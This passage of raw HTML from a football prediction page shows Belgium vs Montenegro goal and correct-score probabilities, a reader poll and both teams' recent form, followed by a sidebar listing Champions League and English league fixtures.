class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.023000000000003"  alt="0.023000000000003" width="10" height="10" /> 0.02)</span></span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="3"><strong>Goals</strong></td></tr></table><table
class="w100"><tr><td
class="hdbGB bold white center lc_block" style="width:50%;min-width:130px;">Over 2.5</td><td
class="hdbGB bold white center" style="width:50%;min-width:130px;">Under 2.5</td></tr></tbody></table><table
class="w100"><tbody><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="58.641%" style="min-width:130px;">58.64% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.015000000000001"  alt="-0.015000000000001" width="10" height="10" /> -0.02)</span></td><td
class="awaBG white center" width="41.358%" style="min-width:130px;">41.36% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.012999999999998"  alt="0.012999999999998" width="10" height="10" /> 0.01)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 3.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 3.5</td></tr></tbody></table><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="36.245%" style="min-width:130px;">36.25% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.012"  alt="-0.012" width="10" height="10" /> -0.01)</span></td><td
class="awaBG white center" width="63.755%" style="min-width:130px;">63.76% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.012"  alt="0.012" width="10" height="10" /> 0.01)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="2"><strong>Belgium Goals</strong></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 0.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 0.5</td></tr></tbody></table><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="91.043%" style="min-width:130px;width:91.043%">91.04% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.010999999999996"  alt="-0.010999999999996" width="10" height="10" /> -0.01)</span></td><td
class="awaBG white center" width="8.956%" style="min-width:130px;width:8.956%">8.96% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.0090000000000003"  alt="0.0090000000000003" width="10" height="10" /> 0.01)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 1.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 1.5</td></tr><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="69.431%" style="min-width:130px;">69.43% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.025999999999996"  alt="-0.025999999999996" width="10" height="10" /> -0.03)</span></td><td
class="awaBG white center" width="30.568%" style="min-width:130px;">30.57% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.025000000000002"  alt="0.025000000000002" width="10" height="10" /> 0.03)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="2"><strong>Montenegro Goals</strong></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 0.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 0.5</td></tr></tbody></table><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="46.77%" style="min-width:130px;">46.77% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.029000000000003"  alt="0.029000000000003" width="10" height="10" /> 0.03)</span></td><td
class="awaBG white center" width="53.23%" style="min-width:130px;">53.23% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.030000000000001"  alt="-0.030000000000001" width="10" height="10" /> -0.03)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" width="50%" style="width:50%">Over 1.5</td><td
class="hdbGB bold white center" width="50%" style="width:50%">Under 1.5</td></tr><table
class="w100"><tbody><tr
class="w100"><td
class="homBG white center lc_block" width="13.206%" style="min-width:130px;">13.21% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.017999999999999"  alt="0.017999999999999" width="10" height="10" /> 0.02)</span></td><td
class="awaBG white center" width="86.794%" style="min-width:130px;">86.79% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.019000000000005"  alt="-0.019000000000005" width="10" height="10" /> -0.02)</span></td></tr></tbody></table><table
class="w100"><tbody><tr><td
class="center lc_block" colspan="3"><strong>Score Analysis</strong></td></tr></tbody></table><div
style="display:inline-block;width:100%"><div
style="position:relative;top:20px;float:left;left:4px;font-size:1.1rem;line-height:1.3rem;padding:16px;background: rgba(255, 255, 255, .6);"><div
style="border-left:#4D658E solid 20px;"> &nbsp; &nbsp; Belgium 76.88%</div><div
style="border-left:#4f9966 solid 20px;"> &nbsp; &nbsp; Montenegro 7.82%</div><div
style="border-left:orange solid 20px;"> &nbsp; &nbsp; Draw 15.29%</div></div><div
style="float:right;margin-right:10px;display:block;width:200px;height:200px;border-radius:50%;background-image:conic-gradient(#4D658E 0  276.75deg, #4f9966 0  304.8948deg, orange 0 359.9532deg);"></div></div><div
style="height:12px"></div><table
class="w100"><tbody><tr><td
class="hdbGB bold white center lc_block" style="width:30%;min-width:30%;max-width:30%">Belgium</td><td
class="hdbGB bold white center" style="width:30%;min-width:30%">Draw</td><td
class="hdbGB bold white center" style="width:30%;min-width:30%">Montenegro</td></tr><tr
class="w100"><td
class="homBG white center lc_block" style="vertical-align:top;text-align:left;font-size:0.8rem;line-height:1.2rem;">2-0 @ 13.87% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.010000000000002"  alt="-0.010000000000002" width="10" height="10" /> -0.01)</span><hr
/>1-0 @ 11.5%<hr
/>3-0 @ 11.16% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.0099999999999998"  alt="-0.0099999999999998" width="10" height="10" /> -0.01)</span><hr
/>2-1 @ 8.75% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.0039999999999996"  alt="0.0039999999999996" width="10" height="10" /> 0)</span><hr
/>3-1 @ 7.04%<hr
/>4-0 @ 6.73% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.0089999999999995"  alt="-0.0089999999999995" width="10" height="10" /> -0.01)</span><hr
/>4-1 @ 4.25% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.0019999999999998"  alt="-0.0019999999999998" width="10" height="10" /> -0)</span><hr
/>5-0 @ 3.25% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.0059999999999998"  alt="-0.0059999999999998" width="10" height="10" /> -0.01)</span><hr
/>3-2 @ 2.22% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.0019999999999998"  alt="0.0019999999999998" width="10" height="10" /> 0)</span><hr
/>5-1 @ 2.05% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.0019999999999998"  alt="-0.0019999999999998" width="10" height="10" /> -0)</span><hr
/>4-2 @ 1.34%<hr
/>6-0 @ 1.31% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/down.png?w=10&h=10"  title="-0.0029999999999999"  alt="-0.0029999999999999" width="10" height="10" /> -0)</span><hr
/>Other @ 3.42%<hr
/>Total : 76.88%<hr
/></td><td
class="drwBG white center lc_block" style="background:orange;vertical-align:top;text-align:left;font-size:0.8rem;line-height:1.2rem;">1-1 @ 7.25% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.0079999999999991"  alt="0.0079999999999991" width="10" height="10" /> 0.01)</span><hr
/>0-0 @ 4.77% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.0030000000000001"  alt="0.0030000000000001" width="10" height="10" /> 0)</span><hr
/>2-2 @ 2.76% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.004"  alt="0.004" width="10" height="10" /> 0)</span><hr
/>Other @ 0.51%<hr
/>Total : 15.29%<hr
/></td><td
class="awaBG white center lc_block" style="vertical-align:top;text-align:left;font-size:0.8rem;line-height:1.2rem;">0-1 @ 3.01% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.004"  alt="0.004" width="10" height="10" /> 0)</span><hr
/>1-2 @ 2.29% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.004"  alt="0.004" width="10" height="10" /> 0)</span><hr
/>0-2 @ 0.95% <span
class="nWrap">(<img
src="https://sm.imgix.net/22/19/up.png?w=10&h=10"  title="0.002"  alt="0.002" width="10" height="10" /> 0)</span><hr
/>Other @ 1.58%<hr
/>Total : 7.82%<hr
/></td></tr></tbody></table></div><br
/><div
class="poll_box" id="poll_80009"><h2>How you voted: Belgium vs Montenegro</h2><div
class="poll_options_box hide" style="display:none" id="poll_options_80009"><div
class="poll_options" data-option="238169" onclick="return clickPoll(this)">Belgium</div><div
class="poll_options" data-option="238170" onclick="return clickPoll(this)">Draw</div><div
class="poll_options" data-option="238171" onclick="return clickPoll(this)">Montenegro</div></div><div
class="poll_results_box" style="display:block" id="poll_results_80009"><div
class="poll_row bold"><div
class="poll_results">Belgium</div><div
style="width:168px" class="poll_bar"></div><span>84.0%</span></div><div
class="poll_row"><div
class="poll_results">Draw</div><div
style="width:26.666666666667px" class="poll_bar"></div><span>13.3%</span></div><div
class="poll_row"><div
class="poll_results">Montenegro</div><div
style="width:5.3333333333333px" class="poll_bar"></div><span>2.7%</span></div></div><div
class="hide">75</div><div
class="right poll_ok" id="poll_ok" style="width:8px;height:8px;background:greenyellow;border-radius:8px;border-color:greenyellow;border-width:4px;position: relative;top:12px;left:2px;display:block;"></div></div><div
class="fw from220" id="game_form_guide"><div
class="team_mini_header from220"><div
class="game_box_header from220">Form Guide</div><div
class="game_box_header_line from220"></div></div><div
class="prev_games from220"><div
class="hw padding-right from220"><div
class="prev_game_small full" style="background-color:#F2F5A9" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/international-friendlies/england-vs-belgium_game_194786.html">England 2-2 Belgium</a></div></div><div
class="prev_game_small full" style="background-color:#F2F5A9" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/international-friendlies/republic-of-ireland-vs-belgium_game_194777.html">Rep. Ireland 0-0 Belgium</a></div></div><div
class="prev_game_small win" style="background-color:#A9F5BC" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/european-championship-qualifying/belgium-vs-azerbaijan_game_171271.html">Belgium 5-0 Azerbaijan</a></div></div><div
class="prev_game_small win" style="background-color:#A9F5BC" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/international-friendlies/belgium-vs-serbia_game_175401.html">Belgium 1-0 Serbia</a></div></div><div
class="prev_game_small full" style="background-color:#F2F5A9" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/european-championship-qualifying/belgium-vs-sweden_game_170126.html">Belgium 1-1 Sweden</a></div></div><div
class="prev_game_small win" style="background-color:#A9F5BC" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/european-championship-qualifying/austria-vs-belgium_game_170099.html">Austria 2-3 Belgium</a></div></div></div><div
class="hw from220"><div
class="prev_game_small win" style="background-color:#A9F5BC" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/international-friendlies/montenegro-vs-macedonia_game_195818.html">Montenegro 1-0 N. Macedonia</a></div></div><div
class="prev_game_small win" style="background-color:#A9F5BC" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/international-friendlies/belarus-vs-montenegro_game_195817.html">Belarus 0-2 Montenegro</a></div></div><div
class="prev_game_small lose" style="background-color:#F78181" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/european-championship-qualifying/hungary-vs-montenegro_game_171269.html">Hungary 3-1 Montenegro</a></div></div><div
class="prev_game_small win" style="background-color:#A9F5BC" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/european-championship-qualifying/montenegro-vs-lithuania_game_171075.html">Montenegro 2-0 Lithuania</a></div></div><div
class="prev_game_small lose" style="background-color:#F78181" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/european-championship-qualifying/serbia-vs-montenegro_game_170132.html">Serbia 3-1 Montenegro</a></div></div><div
class="prev_game_small win" style="background-color:#A9F5BC" ><div
class="prev_game_arrow">&gt;</div><div
class="prev_game"> <a
href="/football/international-friendlies/montenegro-vs-lebanon_game_191336.html">Montenegro 3-2 Lebanon</a></div></div></div></div></div><div
class="game_box_spacer from220"></div></div><div
id="rhs-container"><div
id="rhs"><div
id="subNavPush" style="display:none;height:230px;">&nbsp;</div> <span
class="hide">rhs 2.0</span><div
id="newsnowtop"></div><div
class="dbox_outline_pos" style="background:#A9122C;width:300px;text-align:center;position:relative;top:0;bottom:0;left:0;right:0;height:50px;max-height:50px;margin-bottom:-8px;border-bottom:#DC4646;border-bottom-width:2px;border-bottom-style:solid;"><a
name="livescores" href="/live-scores/"><img
src="/assets/img/todays-games-header.jpg" alt="Live Scores" title="Live Scores" class="l_sf_logo" style="width:100%;max-width:300px;height:auto;"/></a></div><div
style="background:#A9122C;width:300px;border-bottom:#A9122C;border-bottom-width:4px;border-bottom-style:solid;"></div><div
id="livescoresbox" style="width: 300px;height:450px;overflow-y:scroll;padding-top:8px;"><div
class="l_s_tab" id="l_s_22cl_tab-2_4485"><div
class="dTL"><a
href="/football/champions-league/fixtures.html"><strong>Champions League</strong></a></div><span
class="right dTR"><a
href="/football/champions-league/fixtures.html">&gt; Fixtures</a></span></div><div
class="l_s_table" id="live_scores_22cl_table-2_4485"><div
class="lSa lSe"><a
data-title="Preview:Galatasaray vs Union SG - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Galatasaray and Union SG, including predictions, team news and possible lineups." href="/football/galatasaray/champions-league/preview/galatasaray-vs-union-sg-prediction-team-news-lineups_586288.html" class="l_s_row_even" id="ls_233877_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">Galatasaray</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Union SG</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Ajax vs Benfica - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Ajax and Benfica, including predictions, team news and possible lineups." href="/football/ajax/champions-league/preview/ajax-vs-benfica-prediction-team-news-lineups_586309.html" class="l_s_row_odd" id="ls_233876_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">5.45pm</span></div><div
class="l_s_cell_two">Ajax</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Benfica</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Chelsea vs Barcelona - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Chelsea and Barcelona, including predictions, team news and possible lineups." href="/football/chelsea/champions-league/preview/chelsea-vs-barcelona-prediction-team-news-lineups_586264.html" class="l_s_row_even" id="ls_233916_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Chelsea</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Barcelona</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Man City vs B. Leverkusen - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Manchester City and Bayer Leverkusen, including predictions, team news and possible lineups." href="/football/man-city/champions-league/preview/man-city-vs-b-leverkusen-prediction-team-news-lineups_586269.html" class="l_s_row_odd" id="ls_233917_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Man City</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">B. Leverkusen</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Dortmund vs Villarreal - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Borussia Dortmund and Villarreal, including predictions, team news and possible lineups." href="/football/borussia-dortmund/champions-league/preview/dortmund-vs-villarreal-prediction-team-news-lineups_586283.html" class="l_s_row_even" id="ls_233915_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Dortmund</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Villarreal</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Marseille vs Newcastle - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Marseille and Newcastle United, including predictions, team news and possible lineups." href="/football/newcastle-united/champions-league/preview/marseille-vs-newcastle-prediction-team-news-lineups_586281.html" class="l_s_row_odd" id="ls_233919_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Marseille</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Newcastle</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Napoli vs Qarabag - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Napoli and Qarabag FK, including predictions, team news and possible lineups." href="/football/napoli/champions-league/preview/napoli-vs-qarabag-prediction-team-news-lineups_586263.html" class="l_s_row_even" id="ls_233918_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Napoli</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Qarabag</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Slavia Prague vs Athletic Bilbao - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Slavia Prague and Athletic Bilbao, including predictions, team news and possible lineups." href="/football/slavia-prague/champions-league/preview/slavia-prague-vs-athletic-bilbao-prediction-team-news-lineups_586280.html" class="l_s_row_odd" id="ls_233920_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Slavia Prague</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Athletic Bilbao</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Bodo/Glimt vs Juventus - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Champions League clash between Bodo/Glimt and Juventus, including predictions, team news and possible lineups." href="/football/bodo-glimt/champions-league/preview/bodoglimt-vs-juventus-prediction-team-news-lineups_586270.html" class="l_s_row_even" id="ls_233914_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Bodo/Glimt</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Juventus</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_2"><div
class="dTL"><a
href="/football/championship/table.html">Championship</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/championship/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/championship/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_2"><div
class="lSa lSe"><a
data-title="Preview:Norwich vs Oxford Utd - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Championship clash between Norwich City and Oxford United, including predictions, team news and possible lineups." href="/football/norwich-city/preview/norwich-vs-oxford-utd-prediction-team-news-lineups_586278.html" class="l_s_row_even" id="ls_233888_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Norwich</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Oxford Utd</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Stoke vs Charlton - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Championship clash between Stoke City and Charlton Athletic, including predictions, team news and possible lineups." href="/football/stoke-city/preview/stoke-vs-charlton-prediction-team-news-lineups_586282.html" class="l_s_row_odd" id="ls_233885_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Stoke</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Charlton</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Hull City vs Ipswich - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Championship clash between Hull City and Ipswich Town, including predictions, team news and possible lineups." href="/football/hull-city/preview/hull-city-vs-ipswich-prediction-team-news-lineups_586302.html" class="l_s_row_even" id="ls_233883_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Hull City</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Ipswich</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Middlesbrough vs Coventry - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Championship clash between Middlesbrough and Coventry City, including predictions, team news and possible lineups." href="/football/middlesbrough/preview/middlesbrough-vs-coventry-prediction-team-news-lineups_586306.html" class="l_s_row_odd" id="ls_233884_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Middlesbrough</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Coventry</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Swansea vs Derby - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Championship clash between Swansea City and Derby County, including predictions, team news and possible lineups." href="/football/swansea-city/preview/swansea-vs-derby-prediction-team-news-lineups_586317.html" class="l_s_row_even" id="ls_233886_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Swansea</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Derby</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Watford vs Preston - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Championship clash between Watford and Preston North End, including predictions, team news and possible lineups." href="/football/watford/preview/watford-vs-preston-prediction-team-news-lineups_586307.html" class="l_s_row_odd" id="ls_233887_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Watford</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Preston</div></a></div><div
class="lSa lSe"><a
data-title="Preview:Southampton vs Leicester - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Championship clash between Southampton and Leicester City, including predictions, team news and possible lineups." href="/football/southampton/championship-promotion-race/preview/southampton-vs-leicester-prediction-team-news-lineups_586289.html" class="l_s_row_even" id="ls_233913_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">8pm</span></div><div
class="l_s_cell_two">Southampton</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Leicester</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_45"><div
class="dTL"><a
href="/football/scottish-premiership/table.html">Scottish Premiership</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/scottish-premiership/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/scottish-premiership/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_45"><div
class="lSa lSe"><a
data-title="Preview:Motherwell vs Hibernian - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s Scottish Premiership clash between Motherwell and Hibernian, including predictions, team news and possible lineups." href="/football/motherwell/preview/motherwell-vs-hibernian-prediction-team-news-lineups_586286.html" class="l_s_row_even" id="ls_233903_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Motherwell</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Hibernian</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_3"><div
class="dTL"><a
href="/football/league-one/table.html">League One</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/league-one/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/league-one/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_3"><div
class="lSa lSe"><a
data-title="Preview:Peterborough vs Stevenage - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s League One clash between Peterborough United and Stevenage, including predictions, team news and possible lineups." href="/football/peterborough-united/preview/peterborough-vs-stevenage-prediction-team-news-lineups_586297.html" class="l_s_row_even" id="ls_230853_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Peterborough</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Stevenage</div></a></div><div
class="lSa lSo"><a
data-title="Preview:Luton vs Huddersfield - prediction, team news, lineups" title="Sports Mole previews Tuesday&#039;s League One clash between Luton Town and Huddersfield Town, including predictions, team news and possible lineups." href="/football/luton-town/preview/luton-vs-huddersfield-prediction-team-news-lineups_586292.html" class="l_s_row_odd" id="ls_230851_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Luton</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Huddersfield</div></a></div></div><div
class="l_s_tab" id="l_s_22cl_tab-1_80"><div
class="dTL"><a
href="/football/national-league-north/table.html">National League North</a></div><span
class="right dTR"><span
class="dFm"><a
href="/football/national-league-north/fixtures.html">&gt; Fixtures</a></span> <span
class="dFt"><a
href="/football/national-league-north/table.html">&gt; Table</a></span></span></div><div
class="l_s_table" id="l_s_22cl_table-1_80"><div
class="lSa lSe"><a
data-title="233900" title=" vs. " href="/football/national-league-north/darlington-vs-curzon-ashton_game_233900.html" class="l_s_row_even" id="ls_233900_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Darlington</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Curzon Ashton</div></a></div><div
class="lSa lSo"><a
data-title="233911" title=" vs. " href="/football/national-league-north/telford-united-vs-oxford-city_game_233911.html" class="l_s_row_odd" id="ls_233911_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Telford</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Oxford City</div></a></div><div
class="lSa lSe"><a
data-title="233908" title=" vs. " href="/football/national-league-north/chester-vs-hereford-united_game_233908.html" class="l_s_row_even" id="ls_233908_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Chester</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Hereford</div></a></div><div
class="lSa lSo"><a
data-title="233904" title=" vs. " href="/football/national-league-north/southport-vs-radcliffe_game_233904.html" class="l_s_row_odd" id="ls_233904_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Southport</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Radcliffe</div></a></div><div
class="lSa lSe"><a
data-title="233912" title=" vs. " href="/football/national-league-north/fylde-vs-macclesfield-town_game_233912.html" class="l_s_row_even" id="ls_233912_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Fylde</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Macclesfield</div></a></div><div
class="lSa lSo"><a
data-title="233907" title=" vs. " href="/football/national-league-north/chorley-vs-spennymoor-town_game_233907.html" class="l_s_row_odd" id="ls_233907_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Chorley</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Spennymoor</div></a></div><div
class="lSa lSe"><a
data-title="233906" title=" vs. " href="/football/national-league-north/kings-lynn-town-vs-buxton_game_233906.html" class="l_s_row_even" id="ls_233906_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">King's Lynn</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Buxton</div></a></div><div
class="lSa lSo"><a
data-title="233905" title=" vs. " href="/football/national-league-north/marine-vs-kidderminster-harriers_game_233905.html" class="l_s_row_odd" id="ls_233905_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Marine AFC</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Kidderminster</div></a></div><div
class="lSa lSe"><a
data-title="233909" title=" vs. " href="/football/national-league-north/scarborough-athletic-vs-alfreton-town_game_233909.html" class="l_s_row_even" id="ls_233909_1"><div
class="l_s_cell_one"><span
class="l_s_pre l_s_box">7.45pm</span></div><div
class="l_s_cell_two">Scarborough Ath</div><div
class="l_s_cell_three bold">vs</div><div
class="l_s_cell_four">Alfreton</div></a></div><div
class="lSa lSo"><a
